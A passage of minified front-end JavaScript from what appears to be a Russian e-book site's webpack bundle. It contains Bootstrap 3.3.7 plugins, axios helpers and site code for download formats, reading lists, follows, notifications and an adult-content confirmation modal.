o=this.options.trigger.split(" "),r=o.length;r--;){var s=o[r];if("click"==s)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",l="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},n.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},n.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},n.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},n.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,r=this.tip(),s=this.getUID(this.type);this.setContent(),r.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,u=l.test(a);u&&(a=a.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),h=r[0].offsetWidth,d=r[0].offsetHeight;if(u){var f=a,p=this.getPosition(this.$viewport);a="bottom"==a&&c.bottom+d>p.bottom?"top":"top"==a&&c.top-d<p.top?"bottom":"right"==a&&c.right+h>p.width?"left":"left"==a&&c.left-h<p.left?"right":a,r.removeClass(f).addClass(a)}var m=this.getCalculatedOffset(a,c,h,d);this.applyPlacement(m,a);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",g).emulateTransitionEnd(n.TRANSITION_DURATION):g()}},n.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,r=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),e.top+=s,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,u=i[0].offsetHeight;"top"==n&&u!=r&&(e.top=e.top+r-u);var c=this.getViewportAdjustedDelta(n,e,l,u);c.left?e.left+=c.left:e.top+=c.top;var h=/top|bottom/.test(n),d=h?2*c.left-o+l:2*c.top-r+u,f=h?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(d,i[0][f],h)},n.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},n.prototype.hide=function(e){function i(){"in"!=o.hoverState&&r.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,r=t(this.$tip),s=t.Event("hide.bs."+this.type);if(this.$element.trigger(s),!s.isDefaultPrevented())return r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(e){e=e||this.$element;var n=e[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var r=window.SVGElement&&n instanceof window.SVGElement,s=i?{top:0,left:0}:r?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,s)},n.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},n.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-s.scroll,l=e.top+r-s.scroll+i;a<s.top?o.top=s.top-a:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var u=e.left-r,c=e.left+r+n;u<s.left?o.left=s.left-u:c>s.right&&(o.left=s.left+s.width-c)}return o},n.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},n.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=n,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.popover"),r="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.popover",o=new n(this,r)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=n,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(jQuery),function(t){"use strict";function e(n,i){this.$body=t(document.body),this.$scrollElement=t(t(n).is(document.body)?window:n),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,r)),"string"==typeof n&&o[n]()})}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),o=e.data("target")||e.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,r=this.targets,s=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),e>=i)return s!=(t=r[r.length-1])&&this.activate(t);if(s&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)s!=r[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=t.fn.scrollspy;t.fn.scrollspy=n,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);n.call(e,e.data())})})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof e&&o[e]()})}var n=function(e){this.element=t(e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=e.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),s=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(r),e.trigger(s),!s.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(i);this.activate(e.closest("li"),n),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},
n.prototype.activate=function(e,i,o){function r(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var s=i.find("> .active"),a=o&&t.support.transition&&(s.length&&s.hasClass("fade")||!!i.find("> .fade").length);s.length&&a?s.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),s.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=n,t.fn.tab.noConflict=function(){return t.fn.tab=i,this};var o=function(n){n.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.affix"),r="object"==typeof e&&e;o||i.data("bs.affix",o=new n(this,r)),"string"==typeof e&&o[e]()})}var n=function(e,i){this.options=t.extend({},n.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),r=this.$element.offset(),s=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=r.top)&&"bottom":!(o+s<=t-i)&&"bottom";var a=null==this.affixed,l=a?o:r.top,u=a?s:e;return null!=n&&o<=n?"top":null!=i&&l+u>=t-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},n.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),i=this.options.offset,o=i.top,r=i.bottom,s=Math.max(t(document).height(),t(document.body).height());"object"!=typeof i&&(r=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var a=this.getState(s,e,o,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),u=t.Event(l+".bs.affix");if(this.$element.trigger(u),u.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:s-e-r})}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=n,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var n=t(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),e.call(n,i)})})}(jQuery)},mtWM:function(t,e,n){t.exports=n("tIFN")},oJlt:function(t,e,n){"use strict";var i=n("cGG2");t.exports=function(t){var e,n,o,r={};return t?(i.forEach(t.split("\n"),function(t){o=t.indexOf(":"),e=i.trim(t.substr(0,o)).toLowerCase(),n=i.trim(t.substr(o+1)),e&&(r[e]=r[e]?r[e]+", "+n:n)}),r):r}},p1b6:function(t,e,n){"use strict";var i=n("cGG2");t.exports=i.isStandardBrowserEnv()?function(){return{write:function(t,e,n,o,r,s){var a=[];a.push(t+"="+encodeURIComponent(e)),i.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),i.isString(o)&&a.push("path="+o),i.isString(r)&&a.push("domain="+r),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},pBtG:function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},pxG4:function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},qRfI:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},"sV/x":function(t,e,n){n("WRGp"),$(function(){var t=document.getElementById("book-type-select");t.addEventListener("change",function(){var e=document.getElementById("book-ref"),n=e.href;"fb2"==t.options[t.selectedIndex].text?e.href=n.slice(0,n.indexOf("&format="))+"&format=fb2&lfrom=212534932":"epub"==t.options[t.selectedIndex].text?e.href=n.slice(0,n.indexOf("&format="))+"&format=epub&lfrom=212534932":"txt"==t.options[t.selectedIndex].text?e.href=n.slice(0,n.indexOf("&format="))+"&format=txt&lfrom=212534932":"rtf"==t.options[t.selectedIndex].text&&(e.href=n.slice(0,n.indexOf("&format="))+"&format=rtf&lfrom=212534932")})}),$(window).on("load",function(){function t(t,e,n){var i=new RegExp("([?;&])"+t+"[^&;]*[;&]?"),o=n.replace(i,"$1").replace(/&$/,"");return(o.length>2?o+"&":"?")+(e?t+"="+e:"")}$(".cover-container .info").tooltipster({functionInit:function(t,e){return $("#description-"+$(t).data("id")).html()},position:"bottom-left",contentAsHTML:!0,interactive:!0}),$("img.cover").lazyload({effect:"fadeIn"}),$("input[name='gender']").length&&$("input[name='gender']").switchButton({on_label:"женский",off_label:"мужской",width:50,height:20,button_width:25}),$('#form-book input[name="author[]"').typeahead({ajax:{url:"/authors/search",triggerLength:2}}),$("#form-book").on("click",".add-author",function(){$($("#author-template").html()).removeClass("hide").removeAttr("id").insertBefore($("#author-template")),$('#form-book input[name="author[]"').typeahead({ajax:{url:"/authors/search",triggerLength:2}})}).on("click",".remove-author",function(){$(this).parents(".form-group").remove()}),$(".search-form").submit(function(t){$(this).find('input[name="search"]').val().length<1&&t.preventDefault()}),$("#pagination-form").submit(function(e){e.preventDefault();var n=parseInt($(this).find('input[name="p"]').val());Number.isInteger(n)&&(window.location=window.location.pathname+t("p",n,window.location.search))}),$("#btn-downloadbook").click(function(t){t.preventDefault(),$("html, body").animate({scrollTop:$("#downloadbook").offset().top-320},500)})}),window.UserBook={show:function(t){$("#userbook-"+t).show()},hide:function(t){$("#userbook-"+t).hide()},changeTab:function(t,e,n){if($(t.target).hasClass("active"))return!1;"lists"==n?($("#ub-menu-item-shelfs-"+e).removeClass("active"),$("#ub-shelfs-block-"+e).hide(),$("#ub-shelfs-block2-"+e).hide()):($("#ub-menu-item-lists-"+e).removeClass("active"),$("#ub-lists-block-"+e).hide(),$("#ub-lists-block2-"+e).hide()),$("#ub-"+n+"-block-"+e).show(),$("#ub-"+n+"-block2-"+e).show(),$("#ub-menu-item-"+n+"-"+e).addClass("active")},showLoader:function(t){$("#ub-loading-"+t).show()},hideLoader:function(t){$("#ub-loading-"+t).hide()},setReadStatus:function(t,e){var n=this;this.showLoader(t),$.post("/books/"+t+"/updateLibraryStatus",{status:e,_token:$('meta[name="_token"]').attr("content")},function(i){"success"==i.result&&($("#ub-status-"+e+"-"+t).hasClass("active")?$("#library-action").removeClass("active").html("Добавить в мои книги"):($(".ub-actions").removeClass("active"),"wish"==e&&$("#library-action").addClass("active").html("Хочу прочитать"),"reading"==e&&$("#library-action").addClass("active").html("Читаю"),"unread"==e&&$("#library-action").addClass("active").html("Не дочитал"),"read"==e&&$("#library-action").addClass("active").html("Прочитал")),$("#ub-status-"+e+"-"+t).toggleClass("active")),n.hideLoader(t)},"json").fail(function(){n.hideLoader(t)})},addList:function(t,e){var n=this,i=$("#ub-input-"+e+"-"+t).val();if(""==i)return!1;this.showLoader(t),$.post("/lists/add",{title:i,type:e},function(o){if(o.list_id){var r=$("<a/>",{href:"javascript:void(0)",id:"ub-"+e+"-"+t+"-"+o.list_id,class:"menu-item",title:i,onclick:"UserBook.addToList("+t+", "+o.list_id+("list"==e?", 'list'":"shelf")+")"});r.html('<span class="ub-check"></span>'+i);var s=$("<tr/>"),a=$("<td/>"),l=$("<td/>");$("<span/>",{class:"i-shelf-access-private shelf-access-"+o.list_id,title:("list"==e?"Личная подборка.":"Книжная полка.")+" Вижу только я."}).appendTo(l),r.appendTo(a),a.appendTo(s),l.appendTo(s),$("#ub-"+e+"s-"+t+"-table")&&($("#no-"+e+"s-"+t)&&$("#no-"+e+"s-"+t).remove(),$("#ub-"+e+"s-"+t+"-table").prepend(s),$("#ub-"+e+"s-"+t+"-table").scrollTop=$("#ub-"+e+"s-"+t+"-table").scrollHeight,$("#ub-input-"+e+"-"+t).value="",$("#ub-"+e+"-"+t).hide(),$("#ub-a-"+e+"-"+t).show())}n.hideLoader(t)},"json").fail(function(){n.hideLoader(t)})},addToList:function(t,e,n){var i=this;$("#ub-"+n+"-"+t+"-"+e)&&(this.showLoader(t),$.post("/lists/addBook",{list_id:e,book_id:t},function(o){"success"==o.result&&("removed"==o.status&&$("#ub-"+n+"-"+t+"-"+e).hasClass("active")&&$("#ub-"+n+"-"+t+"-"+e).removeClass("active"),"added"!=o.status||$("#ub-"+n+"-"+t+"-"+e).hasClass("active")||$("#ub-"+n+"-"+t+"-"+e).addClass("active")),i.hideLoader(t)},"json").fail(function(){i.hideLoader(t)}))}},window.AuthorFollow={toggle:function(t,e){var n=$(t);"processing"!==n.data("state")&&(n.html('<i class="fa fa-cog fa-spin"></i>'),n.data("state","processing"),n.addClass("processing"),$.post("/toggleAuthorFollow",{author_id:e,_token:$('meta[name="_token"]').attr("content")},function(t){"success"==t.result&&(n.removeClass("processing"),"follow"==t.state&&(n.html('<i class="fa fa-star hidden-lg"></i><span class="hidden-sm hidden-xs">Отписаться от автора</span>'),n.data("state",""),n.prop("title","Отписаться от автора")),"unfollow"==t.state&&(n.html('<i class="fa fa-star-o hidden-lg"></i><span class="hidden-sm hidden-xs">Подписаться на автора</span>'),n.data("state",""),n.prop("title","Подписаться на автора")))},"json"))}},window.GenreFollow={toggle:function(t,e){var n=$(t);"processing"!==n.data("state")&&(n.html('<i class="fa fa-cog fa-spin"></i>'),n.data("state","processing"),n.addClass("processing"),$.post("/toggleGenreFollow",{genre_id:e,_token:$('meta[name="_token"]').attr("content")},function(t){"success"==t.result&&(n.removeClass("processing"),"follow"==t.state&&(n.html('<i class="fa fa-star hidden-lg"></i><span class="hidden-sm hidden-xs">Отписаться от жанра</span>'),n.data("state",""),n.prop("title","Отписаться от жанра")),"unfollow"==t.state&&(n.html('<i class="fa fa-star-o hidden-lg"></i><span class="hidden-sm hidden-xs">Подписаться на жанр</span>'),n.data("state",""),n.prop("title","Подписаться на жанр")))},"json"))}},window.getNotification={toggleRead:function(t,e){var n=$(t);"processing"!==n.data("state")&&(n.html('<i class="fa fa-cog fa-spin"></i>'),n.data("state","processing"),$.post("/notifications/"+e+"/toggleRead",{_token:$('meta[name="_token"]').attr("content")},function(t){"success"==t.result&&("read"==t.state&&(n.html('<i class="fa fa-circle-o"></i>'),n.data("state",""),n.prop("title","Пометить непрочитанным"),$("#unread-notifications-count").text(t.unread),n.parents("tr.notification").addClass("read")),"unread"==t.state&&(n.html('<i class="fa fa-circle"></i>'),n.data("state",""),n.prop("title","Пометить прочитанным"),$("#unread-notifications-count").text(t.unread),n.parents("tr.notification").removeClass("read")),t.unread>0?$("#unread-notifications-count").siblings("i").addClass("active"):$("#unread-notifications-count").siblings("i").removeClass("active"))},"json"))}},Number.isInteger=Number.isInteger||function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t},Vue.component("adult-modal",n("xNN6")),Vue.config.ignoredElements=["noindex","trix-editor","canvas"],window.events=new Vue,new Vue({el:"#app"})},t8qj:function(t,e,n){"use strict";t.exports=function(t,e,n,i,o){return t.config=e,n&&(t.code=n),t.request=i,t.response=o,t}},tIFN:function(t,e,n){"use strict";function i(t){var e=new s(t),n=r(s.prototype.request,e);return o.extend(n,s.prototype,e),o.extend(n,e),n}var o=n("cGG2"),r=n("JP+z"),s=n("XmWM"),a=n("KCLY"),l=i(a);l.Axios=s,l.create=function(t){return i(o.merge(a,t))},l.Cancel=n("dVOP"),l.CancelToken=n("cWxy"),l.isCancel=n("pBtG"),l.all=function(t){return Promise.all(t)},l.spread=n("pxG4"),t.exports=l,t.exports.default=l},thJu:function(t,e,n){"use strict";function i(){this.message="String contains an invalid character"}function o(t){for(var e,n,o=String(t),s="",a=0,l=r;o.charAt(0|a)||(l="=",a%1);s+=l.charAt(63&e>>8-a%1*8)){if((n=o.charCodeAt(a+=.75))>255)throw new i;e=e<<8|n}return s}var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";i.prototype=new Error,i.prototype.code=5,i.prototype.name="InvalidCharacterError",t.exports=o},wlCl:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={data:function(){return{isOpen:!0}},created:function(){if(document.cookie.includes("adults=1"))return void(this.isOpen=!1);document.getElementsByTagName("body")[0].classList.add("disable-overflow")},methods:{hideModal:function(){document.getElementsByTagName("body")[0].classList.remove("disable-overflow"),document.cookie="adults=1; path=/; SameSite=Lax; expires=Tue, 1 Jan "+((new Date).getFullYear()+3)+" 00:00:00 GMT;",this.isOpen=!1,location.reload()},goToMainPage:function(){window.location.href="/"}}}},xLtR:function(t,e,n){"use strict";function i(t){t.cancelToken&&t.cancelToken.throwIfRequested()}var o=n("cGG2"),r=n("TNV1"),s=n("pBtG"),a=n("KCLY");t.exports=function(t){return i(t),t.headers=t.headers||{},t.data=r(t.data,t.headers,t.transformRequest),t.headers=o.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),o.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||a.adapter)(t).then(function(e){return i(t),e.data=r(e.data,e.headers,t.transformResponse),e},function(e){return s(e)||(i(t),e&&e.response&&(e.response.data=r(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},xN54:function(t,e,n){var i,o,r,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){o=[n("7t+N")],i=s,void 0!==(r="function"==typeof i?i.apply(e,o):i)&&(t.exports=r)}(function(t){function e(e,i){var o,r,s,a=e.nodeName.toLowerCase();return"area"===a?(o=e.parentNode,r=o.name,!(!e.href||!r||"map"!==o.nodeName.toLowerCase())&&!!(s=t("img[usemap='#"+r+"']")[0])&&n(s)):(/^(input|select|textarea|button|object)$/.test(a)?!e.disabled:"a"===a?e.href||i:i)&&n(e)}function n(e){return t.expr.filters.visible(e)&&!t(e).parents().addBack().filter(function(){return"hidden"===t.css(this,"visibility")}).length}function i(t){for(var e,n;t.length&&t[0]!==document;){if(("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e)&&(n=parseInt(t.css("zIndex"),10),!isNaN(n)&&0!==n))return n;t=t.parent()}return 0}function o(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpD